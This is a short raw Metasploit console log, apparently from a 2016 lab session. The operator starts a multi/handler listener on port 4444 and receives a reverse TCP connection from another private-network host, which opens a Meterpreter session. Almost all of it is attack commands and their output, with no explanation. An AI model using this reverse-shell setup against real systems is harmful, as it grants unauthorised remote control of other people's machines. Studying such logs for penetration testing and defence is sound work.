 in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.8- ]
+ -- --=[ 1519 exploits - 880 auxiliary - 259 post ]
+ -- --=[ 437 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.88.1
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.1:49272) at
2016-10-09 02:23:25 -0400
[*] Sending stage (957487 bytes) to 192.168.88.1
meterpreter >